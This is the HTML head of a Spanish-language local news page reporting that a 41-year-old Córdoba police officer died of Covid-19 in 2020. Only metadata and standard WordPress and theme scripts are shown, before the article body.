

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://canal2deanfunes.com/index.php/2020/09/05/murio-por-coronavirus-un-policia-de-cordoba-no-tenia-patologias-previas/
body_size: 39385
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es"> <!--<![endif]-->
<head>
    <title>Murió por coronavirus un policía de Córdoba: no tenía patologías previas | Canal 2 Deán Funes</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://canal2deanfunes.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="http://canal2deanfunes.com/wp-content/uploads/2020/08/LOGO-CANAL-2-01-294x300.png">
	<!-- This site is optimized with the Yoast SEO plugin v19.5.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://canal2deanfunes.com/index.php/2020/09/05/murio-por-coronavirus-un-policia-de-cordoba-no-tenia-patologias-previas/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Murió por coronavirus un policía de Córdoba: no tenía patologías previas | Canal 2 Deán Funes" />
	<meta property="og:description" content="A través de un comunicado,&nbsp;la Policía de Córdoba informó el fallecimiento del agente Eduardo Javier Quiroga, quien desde el pasado 19 de agosto estaba internado por Covid-19. El oficial de 41 años prestaba servicio en la subcomisaría de la localidad de La Cesira, ubicada en el departamento Roque Sáenz Peña. Se trata del primer policía [&hellip;]" />
	<meta property="og:url" content="https://canal2deanfunes.com/index.php/2020/09/05/murio-por-coronavirus-un-policia-de-cordoba-no-tenia-patologias-previas/" />
	<meta property="og:site_name" content="Canal 2 Deán Funes" />
	<meta property="article:publisher" content="https://www.facebook.com/Canal2DF" />
	<meta property="article:published_time" content="2020-09-05T19:43:54+00:00" />
	<meta property="article:modified_time" content="2020-09-08T19:15:24+00:00" />
	<meta property="og:image" content="https://canal2deanfunes.com/wp-content/uploads/2020/09/poli-2.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="800" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Canal 2 Deán Funes" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Canal 2 Deán Funes" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://canal2deanfunes.com/index.php/2020/09/05/murio-por-coronavirus-un-policia-de-cordoba-no-tenia-patologias-previas/#article","isPartOf":{"@id":"https://canal2deanfunes.com/index.php/2020/09/05/murio-por-coronavirus-un-policia-de-cordoba-no-tenia-patologias-previas/"},"author":{"name":"Canal 2 Deán Funes","@id":"https://canal2deanfunes.com/#/schema/person/eb55f9178d26b9ccff99a53e2dc59a5c"},"headline":"Murió por coronavirus un policía de Córdoba: no tenía patologías previas","datePublished":"2020-09-05T19:43:54+00:00","dateModified":"2020-09-08T19:15:24+00:00","mainEntityOfPage":{"@id":"https://canal2deanfunes.com/index.php/2020/09/05/murio-por-coronavirus-un-policia-de-cordoba-no-tenia-patologias-previas/"},"wordCount":253,"commentCount":0,"publisher":{"@id":"https://canal2deanfunes.com/#organization"},"image":{"@id":"https://canal2deanfunes.com/index.php/2020/09/05/murio-por-coronavirus-un-policia-de-cordoba-no-tenia-patologias-previas/#primaryimage"},"thumbnailUrl":"https://canal2deanfunes.com/wp-content/uploads/2020/09/poli-2.jpg","keywords":["Córdoba","Coronavirus","Covid-19","Policía"],"articleSection":["Córdoba","Covid-19","Portada","Provinciales","Salud"],"inLanguage":"es","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://canal2deanfunes.com/index.php/2020/09/05/murio-por-coronavirus-un-policia-de-cordoba-no-tenia-patologias-previas/#respond"]}]},{"@type":"WebPage","@id":"https://canal2deanfunes.com/index.php/2020/09/05/murio-por-coronavirus-un-policia-de-cordoba-no-tenia-patologias-previas/","url":"https://canal2deanfunes.com/index.php/2020/09/05/murio-por-coronavirus-un-policia-de-cordoba-no-tenia-patologias-previas/","name":"Murió por coronavirus un policía de Córdoba: no tenía patologías previas | Canal 2 Deán Funes","isPartOf":{"@id":"https://canal2deanfunes.com/#website"},"primaryImageOfPage":{"@id":"https://canal2deanfunes.com/index.php/2020/09/05/murio-por-coronavirus-un-policia-de-cordoba-no-tenia-patologias-previas/#primaryimage"},"image":{"@id":"https://canal2deanfunes.com/index.php/2020/09/05/murio-por-coronavirus-un-policia-de-cordoba-no-tenia-patologias-previas/#primaryimage"},"thumbnailUrl":"https://canal2deanfunes.com/wp-content/uploads/2020/09/poli-2.jpg","datePublished":"2020-09-05T19:43:54+00:00","dateModified":"2020-09-08T19:15:24+00:00","breadcrumb":{"@id":"https://canal2deanfunes.com/index.php/2020/09/05/murio-por-coronavirus-un-policia-de-cordoba-no-tenia-patologias-previas/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://canal2deanfunes.com/index.php/2020/09/05/murio-por-coronavirus-un-policia-de-cordoba-no-tenia-patologias-previas/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://canal2deanfunes.com/index.php/2020/09/05/murio-por-coronavirus-un-policia-de-cordoba-no-tenia-patologias-previas/#primaryimage","url":"https://canal2deanfunes.com/wp-content/uploads/2020/09/poli-2.jpg","contentUrl":"https://canal2deanfunes.com/wp-content/uploads/2020/09/poli-2.jpg","width":1200,"height":800},{"@type":"BreadcrumbList","@id":"https://canal2deanfunes.com/index.php/2020/09/05/murio-por-coronavirus-un-policia-de-cordoba-no-tenia-patologias-previas/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://canal2deanfunes.com/"},{"@type":"ListItem","position":2,"name":"Murió por coronavirus un policía de Córdoba: no tenía patologías previas"}]},{"@type":"WebSite","@id":"https://canal2deanfunes.com/#website","url":"https://canal2deanfunes.com/","name":"Canal 2 Deán Funes","description":"Otro sitio realizado con WordPress","publisher":{"@id":"https://canal2deanfunes.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://canal2deanfunes.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Organization","@id":"https://canal2deanfunes.com/#organization","name":"Canal 2 Deán Funes","url":"https://canal2deanfunes.com/","sameAs":["https://www.instagram.com/canal2deanfunes/","https://www.youtube.com/channel/UC3bsL78u3y7RjR7ghXj4sCw","https://www.facebook.com/Canal2DF"],"logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://canal2deanfunes.com/#/schema/logo/image/","url":"https://canal2deanfunes.com/wp-content/uploads/2020/08/C2-CHICO-01.png","contentUrl":"https://canal2deanfunes.com/wp-content/uploads/2020/08/C2-CHICO-01.png","width":231,"height":90,"caption":"Canal 2 Deán Funes"},"image":{"@id":"https://canal2deanfunes.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://canal2deanfunes.com/#/schema/person/eb55f9178d26b9ccff99a53e2dc59a5c","name":"Canal 2 Deán Funes","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://canal2deanfunes.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/40091e4eb434b617e3322b2702be9a63?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/40091e4eb434b617e3322b2702be9a63?s=96&d=mm&r=g","caption":"Canal 2 Deán Funes"},"url":"https://canal2deanfunes.com/index.php/author/canal/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Canal 2 Deán Funes &raquo; Feed" href="https://canal2deanfunes.com/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="Canal 2 Deán Funes &raquo; Feed de los comentarios" href="https://canal2deanfunes.com/index.php/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Canal 2 Deán Funes &raquo; Comentario Murió por coronavirus un policía de Córdoba: no tenía patologías previas del feed" href="https://canal2deanfunes.com/index.php/2020/09/05/murio-por-coronavirus-un-policia-de-cordoba-no-tenia-patologias-previas/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/canal2deanfunes.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://canal2deanfunes.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://canal2deanfunes.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=058c65363929cf0cde351ecde706eead' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=10.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://canal2deanfunes.com/wp-content/themes/Newspaper/style.css?ver=10.3.6' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://canal2deanfunes.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=058c65363929cf0cde351ecde706eead' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://canal2deanfunes.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=f0bb15f19d923f80d074525b9859334c' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://canal2deanfunes.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=65cef19a395d126a22dc75f80542df4b' type='text/css' media='all' />
<script type="text/javascript" src="https://canal2deanfunes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://canal2deanfunes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-176826282-1" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["canal2deanfunes.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-176826282-1", {"anonymize_ip":true});
/* ]]> */
</script>

<!-- Final del fragmento de código de Google Analytics añadido por Site Kit -->
<link rel="https://api.w.org/" href="https://canal2deanfunes.com/index.php/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://canal2deanfunes.com/index.php/wp-json/wp/v2/posts/154" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://canal2deanfunes.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://canal2deanfunes.com/?p=154' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://canal2deanfunes.com/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcanal2deanfunes.com%2Findex.php%2F2020%2F09%2F05%2Fmurio-por-coronavirus-un-policia-de-cordoba-no-tenia-patologias-previas%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://canal2deanfunes.com/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcanal2deanfunes.com%2Findex.php%2F2020%2F09%2F05%2Fmurio-por-coronavirus-un-policia-de-cordoba-no-tenia-patologias-previas%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.80.0" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"245b07beac","wpRestUrl":"https:\/\/canal2deanfunes.com\/index.php\/wp-json\/","permalinkStructure":"\/index.php\/%year%\/%monthnum%\/%day%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/canal2deanfunes.com\/wp-admin\/","wpRestNonce":"245b07beac","wpRestUrl":"https:\/\/canal2deanfunes.com\/index.php\/wp-json\/","permalinkStructure":"\/index.php\/%year%\/%monthnum%\/%day%\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/canal2deanfunes.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.6";
var td_get_template_directory_uri="https:\/\/canal2deanfunes.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Correo electr\u00f3nico incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#dd3333";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
